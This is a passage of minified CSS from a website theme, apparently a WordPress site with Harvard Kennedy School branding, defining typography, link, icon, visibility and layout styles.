:where(.editor-styles-wrapper){--wp--custom--width--wide:72%!important}}body.modal-open{height:100%;overflow:hidden;position:relative;width:100%}@media (min-width:48em){body.modal-open{overflow:scroll}}.body-wrap{height:100%}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}ol,ul{list-style-type:none;margin-bottom:0;margin-top:0;padding:0}figure{margin:0}hr{background-color:var(--c-alto);border:none;box-sizing:content-box;display:block;height:2px;margin:25px 0}@media (min-width:48em){hr{margin:35px 0}}@media (min-width:90em){hr{margin:55px 0}}.hr--120{margin:25px auto 25px 0;width:120px}@media (min-width:48em){.hr--120{margin:35px auto 35px 30px}}@media (min-width:64.0625em){.hr--120{margin:45px auto 45px 50px}}blockquote,h1,h2,h3,h4,h5,h6,p{margin:0}p{orphans:2;widows:2}a,button{color:inherit;-webkit-text-decoration:none;text-decoration:none;transition:color var(--transition)}a .icon--after,button .icon--after{margin-left:3px}@media (min-width:64.0625em){a .icon--after,button .icon--after{margin-left:6px}}.link-underline{color:var(--c-ebony-clay);display:inline;position:relative}.link-underline:before{background:var(--c-ebony-clay);bottom:-2px;content:"";height:1.5px;position:absolute;right:0;transform:scaleX(0);transform-origin:right;transition:transform .2s var(--anim-custom-bezier);width:100%}.link-underline.is-active:before,.link-underline:focus-visible:before,.link-underline:hover:before{left:0;transform:scaleX(1);transform-origin:left}.link-underline-white{color:var(--c-ebony-clay);color:var(--c-white);display:inline;position:relative}.link-underline-white:before{background:var(--c-ebony-clay);bottom:-2px;content:"";height:1.5px;position:absolute;right:0;transform:scaleX(0);transform-origin:right;transition:transform .2s var(--anim-custom-bezier);width:100%}.link-underline-white.is-active:before,.link-underline-white:focus-visible:before,.link-underline-white:hover:before{left:0;transform:scaleX(1);transform-origin:left}.link-underline-white:before{background:var(--c-accent)}.link--ebony-clay{background-image:linear-gradient(transparent,transparent 50%,#e6fc58 0,#e6fc58);background-position:0 0;background-size:100% 200%;color:inherit;color:var(--c-ebony-clay);display:inline;font-weight:var(--font-weight-normal);position:relative;transition:background .2s var(--anim-custom-bezier),color .2s var(--anim-custom-bezier);word-break:break-word}.link--ebony-clay.is-active,.link--ebony-clay:focus-visible,.link--ebony-clay:hover{background-position:0 60%;color:var(--c-ebony-clay)}.link--rolling-stone{background-image:linear-gradient(transparent,transparent 50%,#e6fc58 0,#e6fc58);background-position:0 0;background-size:100% 200%;color:inherit;color:var(--c-rolling-stone);display:inline;font-weight:var(--font-weight-normal);position:relative;transition:background .2s var(--anim-custom-bezier),color .2s var(--anim-custom-bezier);word-break:break-word}.link--rolling-stone.is-active,.link--rolling-stone:focus-visible,.link--rolling-stone:hover{background-position:0 60%;color:var(--c-ebony-clay)}.link--inline{background-image:linear-gradient(transparent,transparent 50%,#e6fc58 0,#e6fc58);background-position:0 0;background-size:100% 200%;color:inherit;display:inline;font-weight:var(--font-weight-normal);position:relative;-webkit-text-decoration:underline;text-decoration:underline;text-decoration-color:var(--c-rolling-stone-60);text-underline-offset:3px;transition:background .2s var(--anim-custom-bezier),color .2s var(--anim-custom-bezier);word-break:break-word}.link--inline.is-active,.link--inline:focus-visible,.link--inline:hover{background-position:0 60%;color:var(--c-ebony-clay)}[class*=link--linkedin]{backface-visibility:hidden;border-style:solid;border-width:1px;padding:3px;transition:background-position var(--transition-fast),color var(--transition-fast) .05s}[class*=link--linkedin] .icon,[class*=link--linkedin] span{display:block}[class*=link--linkedin]:hover{transition:background-position var(--transition-fast),color var(--transition-fast) 0s}.link--linkedin-rolling-stone{background-image:linear-gradient(to top,transparent 50%,var(--c-rolling-stone) 51%);background-position:0 100%;background-size:100% 200%;border-color:var(--c-rolling-stone);color:var(--c-rolling-stone)}.link--linkedin-rolling-stone:hover{background-position:0 200%;color:var(--c-white)}:root .link--linkedin-white{background-image:linear-gradient(to top,transparent 50%,var(--c-white) 51%);background-position:0 100%;background-size:100% 200%;border-color:var(--c-white);color:var(--c-white)}:root .link--linkedin-white:hover{background-position:0 200%;color:var(--c-rolling-stone)}a.skip-link{background-color:var(--c-black);border:1px solid var(--c-black);bottom:100%;color:var(--c-white);cursor:pointer;left:1rem;padding:7px 18px;position:fixed;transition:background-color var(--transition-fast),color var(--transition-fast);z-index:var(--z-skip-link)}@media (min-width:48em){a.skip-link{padding:7px 42px}}@media (min-width:64.0625em){a.skip-link{padding-bottom:10px;padding-top:10px}}a.skip-link:focus{background-color:var(--c-white);bottom:auto;color:var(--c-ebony-clay);top:1rem}main{flex:1 0 auto}:focus{outline-color:transparent}:focus-visible{box-shadow:var(--c-accent) 0 0 var(--focus-width) var(--focus-width);outline:var(--c-black) solid var(--focus-width);outline-offset:var(--focus-width)}[class*=" icon-"],[class^=icon-]{font-family:var(--font-icon)!important;font-size:.875rem;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-transform:none}.icon-xxs{font-size:.5rem;line-height:1}@media (min-width:48em){.icon-xxs{font-size:.625rem}}.icon-xs{font-size:.563rem;line-height:1}.icon-sm{font-size:.625rem;line-height:1}.icon-sm-md{font-size:.75rem;line-height:1}.icon-md{font-size:1rem;line-height:1}@media (min-width:48em){.icon-md{font-size:1.063rem}}.icon-lg{font-size:1.125rem;line-height:1}.icon-xl{font-size:1.25rem;line-height:1}.icon-transition{transition:all var(--transition-fast)}.icon-reverse{transform:rotate(180deg) translateY(1px)}.icon-download:before{content:"\e900"}.icon-dropdown-arrow:before{content:"\e901"}.icon-hks-nav-logo:before{content:"\e902"}.icon-link-arrow:before{content:"\e903"}.icon-linkedin-dark:before{content:"\e904"}.icon-linkedin-light:before{content:"\e908"}.icon-search:before{content:"\e909"}.icon-social-facebook:before{content:"\e90a"}.icon-social-instagram:before{content:"\e90b"}.icon-social-linkedin:before{content:"\e90c"}.icon-social-twitter:before{content:"\e90d"}.icon-social-youtube:before{content:"\e90e"}.icon-video-play:before{content:"\e90f"}.icon-x-close:before{content:"\e910"}.icon-social-x:before{content:"\e911"}img{border:0;display:block;height:auto;max-width:100%;vertical-align:middle}.hks-image-wrapper{background-color:var(--c-alto);transition:background-color .2s}.img-wrap.loaded .hks-image-wrapper{background-color:transparent}.wp-block-gallery.has-nested-images figcaption,[class*=wp-block-] figcaption,figcaption{--padding:22px;color:var(--c-abbey);font-family:var(--font-regular);font-size:var(--font-size-4x);font-style:normal;font-style:italic;font-weight:var(--font-weight-normal);font-weight:300;letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-14x);margin-bottom:2rem;margin-left:auto;margin-right:auto;margin-top:.8rem;position:relative;text-align:left}@media (min-width:48em){.wp-block-gallery.has-nested-images figcaption,[class*=wp-block-] figcaption,figcaption{font-size:var(--font-size-6x);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-20x)}}@media (min-width:64.0625em){.wp-block-gallery.has-nested-images figcaption,[class*=wp-block-] figcaption,figcaption{font-size:var(--font-size-8x);line-height:var(--line-height-24x)}}@media (min-width:48em){.wp-block-gallery.has-nested-images figcaption,[class*=wp-block-] figcaption,figcaption{padding-bottom:1rem}}.wp-block-gallery.has-nested-images figcaption a:not(.cta-link),[class*=wp-block-] figcaption a:not(.cta-link),figcaption a:not(.cta-link){color:inherit;-webkit-text-decoration:underline;text-decoration:underline}.alignfull .wp-block-gallery.has-nested-images figcaption,.alignfull [class*=wp-block-] figcaption,.alignfull figcaption,.alignwide .wp-block-gallery.has-nested-images figcaption,.alignwide [class*=wp-block-] figcaption,.alignwide figcaption{max-width:var(--wp--custom--width--wide-tight);padding-left:var(--padding);padding-right:var(--padding)}@media (min-width:36.25em){.alignfull .wp-block-gallery.has-nested-images figcaption,.alignfull [class*=wp-block-] figcaption,.alignfull figcaption,.alignwide .wp-block-gallery.has-nested-images figcaption,.alignwide [class*=wp-block-] figcaption,.alignwide figcaption{--padding:32px}}@media (min-width:48em){.alignfull .wp-block-gallery.has-nested-images figcaption,.alignfull [class*=wp-block-] figcaption,.alignfull figcaption,.alignwide .wp-block-gallery.has-nested-images figcaption,.alignwide [class*=wp-block-] figcaption,.alignwide figcaption{--padding:55px}}@media (min-width:64.0625em){.alignfull .wp-block-gallery.has-nested-images figcaption,.alignfull [class*=wp-block-] figcaption,.alignfull figcaption,.alignwide .wp-block-gallery.has-nested-images figcaption,.alignwide [class*=wp-block-] figcaption,.alignwide figcaption{--padding:95px}}.alignfull .wp-block-gallery.has-nested-images figcaption:after,.alignfull [class*=wp-block-] figcaption:after,.alignfull figcaption:after,.alignwide .wp-block-gallery.has-nested-images figcaption:after,.alignwide [class*=wp-block-] figcaption:after,.alignwide figcaption:after{left:var(--padding)}.wp-block-image img{margin-left:auto;margin-right:auto}@media (prefers-reduced-motion:reduce){*,:after,:before{animation-duration:1ms!important;transition-duration:1ms!important}}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}::-webkit-input-placeholder{color:var(--c-rolling-stone)}::-moz-placeholder{color:var(--c-rolling-stone)}:-ms-input-placeholder{color:var(--c-rolling-stone)}::-moz-selection{background:var(--c-ebony-clay);color:var(--c-white);text-shadow:none}::selection{background:var(--c-ebony-clay);color:var(--c-white);text-shadow:none}.editor-styles-wrapper .is-style-h1,.editor-styles-wrapper h1,.is-style-h1,.rich-text .is-style-h1:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.rich-text h1:not([class*=rich-text--reset]):not([class*=rich-text--reset] *){font-family:var(--font-medium);font-size:var(--font-size-15x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-sm);line-height:var(--line-height-10x)}@media (min-width:48em){.editor-styles-wrapper .is-style-h1,.editor-styles-wrapper h1,.is-style-h1,.rich-text .is-style-h1:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.rich-text h1:not([class*=rich-text--reset]):not([class*=rich-text--reset] *){font-size:var(--font-size-17x);line-height:var(--line-height-8x)}}@media (min-width:64.0625em){.editor-styles-wrapper .is-style-h1,.editor-styles-wrapper h1,.is-style-h1,.rich-text .is-style-h1:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.rich-text h1:not([class*=rich-text--reset]):not([class*=rich-text--reset] *){font-size:var(--font-size-18x);line-height:var(--line-height-17x)}}.editor-styles-wrapper .is-style-h2,.editor-styles-wrapper h2,.is-style-h2,.rich-text .is-style-h2:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.rich-text h2:not([class*=rich-text--reset]):not([class*=rich-text--reset] *){font-family:var(--font-medium);font-size:var(--font-size-14x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-sm);line-height:var(--line-height-9x)}@media (min-width:48em){.editor-styles-wrapper .is-style-h2,.editor-styles-wrapper h2,.is-style-h2,.rich-text .is-style-h2:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.rich-text h2:not([class*=rich-text--reset]):not([class*=rich-text--reset] *){font-size:var(--font-size-15x);line-height:var(--line-height-7x)}}@media (min-width:64.0625em){.editor-styles-wrapper .is-style-h2,.editor-styles-wrapper h2,.is-style-h2,.rich-text .is-style-h2:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.rich-text h2:not([class*=rich-text--reset]):not([class*=rich-text--reset] *){font-size:var(--font-size-17x);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-6x)}}.editor-styles-wrapper .is-style-h3,.editor-styles-wrapper h3,.is-style-h3,.rich-text .is-style-h3:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.rich-text h3:not([class*=rich-text--reset]):not([class*=rich-text--reset] *){font-family:var(--font-medium);font-size:var(--font-size-13x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-13x)}@media (min-width:64.0625em){.editor-styles-wrapper .is-style-h3,.editor-styles-wrapper h3,.is-style-h3,.rich-text .is-style-h3:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.rich-text h3:not([class*=rich-text--reset]):not([class*=rich-text--reset] *){font-size:var(--font-size-15x);line-height:var(--line-height-14x)}}.editor-styles-wrapper .is-style-h4,.editor-styles-wrapper h4,.is-style-h4,.rich-text .is-style-h4:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.rich-text h4:not([class*=rich-text--reset]):not([class*=rich-text--reset] *){font-family:var(--font-medium);font-size:1.375rem;font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-8x)}@media (min-width:64.0625em){.editor-styles-wrapper .is-style-h4,.editor-styles-wrapper h4,.is-style-h4,.rich-text .is-style-h4:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.rich-text h4:not([class*=rich-text--reset]):not([class*=rich-text--reset] *){font-size:var(--font-size-13x);line-height:var(--line-height-13x)}}.editor-styles-wrapper .is-style-h5,.editor-styles-wrapper h5,.is-style-h5,.rich-text .is-style-h5:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.rich-text h5:not([class*=rich-text--reset]):not([class*=rich-text--reset] *){font-family:var(--font-medium);font-size:var(--font-size-7x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x);line-height:var(--line-height-16x)}@media (min-width:64.0625em){.editor-styles-wrapper .is-style-h5,.editor-styles-wrapper h5,.is-style-h5,.rich-text .is-style-h5:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.rich-text h5:not([class*=rich-text--reset]):not([class*=rich-text--reset] *){font-size:var(--font-size-9x);line-height:var(--line-height-21x)}}.editor-styles-wrapper .is-style-h6,.editor-styles-wrapper h6,.is-style-h6,.rich-text .is-style-h6:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.rich-text h6:not([class*=rich-text--reset]):not([class*=rich-text--reset] *){font-family:var(--font-medium);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-27x)}@media (min-width:48em){.editor-styles-wrapper .is-style-h6,.editor-styles-wrapper h6,.is-style-h6,.rich-text .is-style-h6:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.rich-text h6:not([class*=rich-text--reset]):not([class*=rich-text--reset] *){font-size:var(--font-size-6x);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-26x)}}@media (min-width:64.0625em){.editor-styles-wrapper .is-style-h6,.editor-styles-wrapper h6,.is-style-h6,.rich-text .is-style-h6:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.rich-text h6:not([class*=rich-text--reset]):not([class*=rich-text--reset] *){font-size:var(--font-size-8x);line-height:var(--line-height-29x)}}.type--a1{font-family:var(--font-medium);font-size:var(--font-size-12x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-sm);line-height:var(--line-height-10x)}@media (min-width:48em){.type--a1{font-size:var(--font-size-17x);line-height:var(--line-height-8x)}}@media (min-width:64.0625em){.type--a1{font-size:var(--font-size-18x);line-height:var(--line-height-17x)}}.type--a2{font-family:var(--font-medium);font-size:var(--font-size-11x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-sm);line-height:var(--line-height-9x)}@media (min-width:48em){.type--a2{font-size:var(--font-size-15x);line-height:var(--line-height-7x)}}@media (min-width:64.0625em){.type--a2{font-size:var(--font-size-17x);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-6x)}}.type--a3{font-family:var(--font-medium);font-size:var(--font-size-9x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-12x)}@media (min-width:48em){.type--a3{font-size:1.375rem;line-height:var(--line-height-8x)}}@media (min-width:64.0625em){.type--a3{font-size:var(--font-size-13x);line-height:var(--line-height-13x)}}.type--a4{font-family:var(--font-medium);font-size:var(--font-size-7x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x);line-height:var(--line-height-16x)}@media (min-width:64.0625em){.type--a4{font-size:var(--font-size-9x);line-height:var(--line-height-21x)}}.type--a4-plus{font-family:var(--font-medium);font-size:var(--font-size-6x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-11x)}@media (min-width:48em){.type--a4-plus{font-size:var(--font-size-7x);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x)}}@media (min-width:64.0625em){.type--a4-plus{font-size:var(--font-size-9x);line-height:var(--line-height-21x)}}.type--a5{font-family:var(--font-medium);font-size:var(--font-size-7x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x)}@media (min-width:48em){.type--a5{font-family:var(--font-regular);font-size:var(--font-size-10x);letter-spacing:var(--letter-spacing-sm);line-height:var(--line-height-14x)}}@media (min-width:64.0625em){.type--a5{font-family:var(--font-medium);font-size:var(--font-size-9x);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x)}}.type--a6{font-family:var(--font-medium);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-27x)}@media (min-width:48em){.type--a6{font-size:var(--font-size-6x);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-26x)}}@media (min-width:64.0625em){.type--a6{font-size:var(--font-size-8x);line-height:var(--line-height-29x)}}.type--a7{font-family:var(--font-medium);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x)}@media (min-width:64.0625em){.type--a7{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}.type--a8{font-family:var(--font-medium);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-xl);line-height:var(--line-height-35x)}.is-style-uppercase,.rich-text .is-style-uppercase:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.type--a9{font-family:var(--font-medium);font-size:var(--font-size-2x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-xl);line-height:var(--line-height-10x);text-transform:uppercase}.type--a10{font-family:var(--font-medium);font-size:var(--font-size-2x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-38x)}@media (min-width:48em){.type--a10{font-size:var(--font-size-3x);line-height:var(--line-height-37x)}}.type--a11{font-family:var(--font-medium);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);font-weight:500;line-height:normal}@media (min-width:48em){.type--a11{font-size:var(--font-size-6x)}}@media (min-width:64.0625em){.type--a11{font-size:var(--font-size-8x);line-height:var(--line-height-32x)}}.type--b1{font-family:var(--font-italic);font-size:var(--font-size-6x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-27x)}@media (min-width:48em){.type--b1{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}@media (min-width:64.0625em){.type--b1{font-size:var(--font-size-8x);line-height:var(--line-height-29x)}}.type--b2{font-family:var(--font-italic)}.is-style-body-sm,.rich-text .is-style-body-sm:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.type--b2,.type--b2--regular{font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-25x)}.type--c1{font-family:var(--font-regular);font-size:var(--font-size-11x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-sm);line-height:var(--line-height-9x)}@media (min-width:48em){.type--c1{font-size:var(--font-size-15x);line-height:var(--line-height-8x)}}@media (min-width:64.0625em){.type--c1{font-size:var(--font-size-18x);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-8x)}}.type--c2{font-family:var(--font-regular);font-family:var(--font-medium);font-size:var(--font-size-7x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x)}@media (min-width:48em){.type--c2{font-family:var(--font-regular);font-size:var(--font-size-10x);letter-spacing:var(--letter-spacing-sm);line-height:var(--line-height-14x)}}@media (min-width:64.0625em){.type--c2{font-size:var(--font-size-14x);line-height:var(--line-height-11x)}}.type--c3{font-family:var(--font-regular);font-size:var(--font-size-8x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-23x)}@media (min-width:48em){.type--c3{font-size:var(--font-size-9x);line-height:var(--line-height-21x)}}@media (min-width:64.0625em){.type--c3{font-size:var(--font-size-10x);line-height:var(--line-height-18x)}}.is-style-body-lg,.rich-text .is-style-body-lg:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.type--c4{font-family:var(--font-regular);font-size:var(--font-size-6x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-27x)}@media (min-width:48em){.is-style-body-lg,.rich-text .is-style-body-lg:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.type--c4{font-size:var(--font-size-9x);line-height:var(--line-height-31x)}}.is-style-body,.rich-text .is-style-body:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.type--c5{font-family:var(--font-regular);font-size:var(--font-size-6x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-27x)}@media (min-width:48em){.is-style-body,.rich-text .is-style-body:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.type--c5{font-size:var(--font-size-6x);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-33x)}}@media (min-width:64.0625em){.is-style-body,.rich-text .is-style-body:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.type--c5{font-size:var(--font-size-8x);line-height:var(--line-height-29x)}}.is-style-eyebrow,.rich-text .is-style-eyebrow:not([class*=rich-text--reset]):not([class*=rich-text--reset] *){font-family:var(--font-medium);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-xl);line-height:var(--line-height-35x)}.type--c6{font-family:var(--font-regular);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x)}@media (min-width:48em){.type--c6{font-size:var(--font-size-6x);line-height:var(--line-height-30x)}}@media (min-width:64.0625em){.type--c6{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}.type--c6-no-res{font-family:var(--font-medium);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x)}.type--c7{letter-spacing:var(--letter-spacing-lg);line-height:var(--line-height-29x)}.type--c7,.type--c8{font-family:var(--font-regular);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal)}.type--c8{font-weight:300;letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-14x)}@media (min-width:48em){.type--c8{font-size:var(--font-size-6x);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-20x)}}@media (min-width:64.0625em){.type--c8{font-size:var(--font-size-8x);line-height:var(--line-height-24x)}}.type--c9{font-family:var(--font-regular);font-size:var(--font-size-10x);font-style:normal;font-weight:var(--font-weight-normal);line-height:normal}@media (min-width:48em){.type--c9{font-size:var(--font-size-12x)}}@media (min-width:64.0625em){.type--c9{font-size:var(--font-size-16x);line-height:var(--line-height-1x)}}.type--c10{font-family:var(--font-regular);font-size:var(--font-size-10x);font-style:normal;font-weight:var(--font-weight-normal);line-height:normal}@media (min-width:48em){.type--c10{font-size:var(--font-size-12x)}}.type--d1{font-family:var(--font-light);font-size:var(--font-size-22x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-4x)}@media (min-width:48em){.type--d1{font-size:var(--font-size-24x);line-height:var(--line-height-3x)}}@media (min-width:64.0625em){.type--d1{font-size:var(--font-size-25x);line-height:var(--line-height-2x)}}.type--d2{font-family:var(--font-light);font-size:var(--font-size-18x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-6x)}@media (min-width:48em){.type--d2{font-size:var(--font-size-20x);line-height:var(--line-height-5x)}}@media (min-width:64.0625em){.type--d2{font-size:var(--font-size-23x);line-height:var(--line-height-3x)}}.type--d3{font-family:var(--font-light);font-size:var(--font-size-18x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-12x)}@media (min-width:48em){.type--d3{font-size:var(--font-size-19x);line-height:var(--line-height-22x)}}@media (min-width:64.0625em){.type--d3{font-size:var(--font-size-21x);line-height:var(--line-height-5x)}}.type--d4{font-family:var(--font-light);font-size:var(--font-size-13x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-7x)}@media (min-width:48em){.type--d4{font-size:var(--font-size-15x);line-height:var(--line-height-11x)}}@media (min-width:64.0625em){.type--d4{font-size:var(--font-size-17x);line-height:var(--line-height-15x)}}.type--d5{font-family:var(--font-light);font-size:var(--font-size-10x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-18x)}@media (min-width:48em){.type--d5{font-size:var(--font-size-14x);line-height:var(--line-height-11x)}}@media (min-width:64.0625em){.type--d5{font-size:var(--font-size-15x);line-height:var(--line-height-16x)}}.type--d6{font-family:var(--font-light);font-size:var(--font-size-10x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-18x)}@media (min-width:48em){.type--d6{font-size:var(--font-size-14x);line-height:var(--line-height-11x)}}@media (min-width:64.0625em){.type--d6{font-size:1.875rem;line-height:var(--line-height-21x)}}.type--d7{font-family:var(--font-light);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);font-weight:300;letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-14x)}@media (min-width:48em){.type--d7{font-size:var(--font-size-6x);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-20x)}}@media (min-width:64.0625em){.type--d7{font-size:var(--font-size-8x);line-height:var(--line-height-24x)}}.type--d8{font-family:var(--font-light);font-size:var(--font-size-10x);font-style:normal;font-weight:var(--font-weight-normal);font-weight:300;line-height:normal}@media (min-width:48em){.type--d8{font-size:var(--font-size-12x)}}@media (min-width:64.0625em){.type--d8{font-size:var(--font-size-16x);line-height:var(--line-height-1x)}}.type--white{color:var(--c-white)}.type--white-60{color:var(--c-white-60)}.type--ebony-clay{color:var(--c-ebony-clay)}.type--rolling-stone{color:var(--c-rolling-stone)}.type--mercury{color:var(--c-mercury)}.type--graydark{color:var(--c-dark-gray)}.type--uppercase{text-transform:uppercase}.type--no-line-height{line-height:0}.type--center{text-align:center}.type--no-wrap{white-space:nowrap}.type--email{word-break:break-word}.display-block{display:block}.display-inline-block{display:inline-block}.bkgd--white{background-color:var(--c-white)}.bkgd--mercury{background-color:var(--c-mercury)}.bkgd--ebony-clay{background-color:var(--c-ebony-clay)}.is-visually-hidden{border:0!important;clip:rect(1px 1px 1px 1px)!important;clip:rect(1px,1px,1px,1px)!important;height:1px!important;left:0!important;margin:0!important;overflow:hidden!important;padding:0!important;position:absolute!important;top:0!important;width:1px!important}.is-hidden,.is-visible-sm{display:none!important}@media (min-width:36.25em){.is-visible-sm{display:block!important}}.is-visible-md{display:none!important}@media (min-width:48em){.is-visible-md{display:block!important}}.is-visible-md--flex{display:none!important}@media (min-width:48em){.is-visible-md--flex{display:flex!important}}.is-visible-lg{display:none!important}@media (min-width:64.0625em){.is-visible-lg{display:block!important}}.is-visible-lg--flex{display:none!important}@media (min-width:64.0625em){.is-visible-lg--flex{display:flex!important}}.is-visible-lg--inline{display:none!important}@media (min-width:64.0625em){.is-visible-lg--inline{display:inline!important}}.is-visible-lg--inline-block{display:none!important}@media (min-width:64.0625em){.is-visible-lg--inline-block{display:inline-block!important}}.is-hidden-md{display:block!important}@media (min-width:48em){.is-hidden-md{display:none!important}}.is-hidden-md--flex{display:flex!important}@media (min-width:48em){.is-hidden-md--flex{display:none!important}}.is-hidden-lg{display:block!important}@media (min-width:64.0625em){.is-hidden-lg{display:none!important}}.is-hidden-lg--inline{display:inline!important}@media (min-width:64.0625em){.is-hidden-lg--inline{display:none!important}}.overflow-hidden{overflow:hidden;position:relative}.normal-whitespace{white-space:normal}.simple-list ul{list-style-type:disc}.simple-list li{margin-bottom:10px;margin-left:15px}.link-arrow:after,.transform-links-to-arrows a:after{font-family:var(--font-icon)!important;font-size:.875rem;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-style:normal;font-variant:normal;font-weight:400;speak:none;content:"\e903";font-size:.5rem;line-height:1;margin-left:6px;text-transform:none}@media (min-width:48em){.link-arrow:after,.transform-links-to-arrows a:after{font-size:.625rem}}.alignleft{float:left;margin-right:1rem;text-align:left}.alignright{float:right;margin-left:1rem;text-align:right}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto;text-align:center}.wp-caption{clear:both;display:block;max-width:100%}.wp-caption.aligncenter{text-align:center}.wp-caption.alignright{text-align:right}.wp-caption-text{margin:0}.entry-content>*{width:var(--wp--custom--width--content)}.entry-content>*,.entry-content>.wp-block-group>*{margin-left:auto;margin-right:auto}.entry-content--margin-bottom{margin-bottom:50px}@media (min-width:64.0625em){.entry-content--margin-bottom{margin-bottom:80px}}.entry-content .alignwide{width:var(--wp--custom--width--wide)}.entry-content .alignfull{margin-left:50%;margin-right:0;position:relative;transform:translateX(-50%);width:100%;z-index:1}:where(.is-layout-flex){gap:1rem}@media (min-width:48em){:where(.is-layout-flex){gap:2rem}}.is-root-container :where(h1,.is-style-h1):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *),.rich-text :where(h1,.is-style-h1):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *){margin-bottom:20px;margin-top:32px}@media (min-width:64.0625em){.is-root-container :where(h1,.is-style-h1):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *),.rich-text :where(h1,.is-style-h1):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *){margin-bottom:40px;margin-top:20px}}.is-root-container :where(h2,.is-style-h2):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *),.rich-text 